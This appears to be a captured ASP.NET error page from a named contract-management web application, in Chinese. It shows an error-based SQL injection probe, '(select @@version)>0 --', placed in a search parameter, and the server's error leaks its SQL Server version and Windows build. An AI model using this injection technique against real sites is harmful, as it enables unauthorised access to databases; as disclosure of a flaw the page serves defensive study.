 www.kinghighway.com:9000/ContractManage/get_company.aspx
百度
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
Exec DataPaging 'view_contract_company','*','id',15,1,1,0,' 1=1  and dw_bh like ''%%'' and (select @@version)>0
--%'' ','id'<br>在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: Exec DataPaging 'view_contract_company','*','id',15,1,1,0,' 1=1  and dw_bh like ''%%'' and (select @@version)>0 --%'' ','id'<br>在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Inte
X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息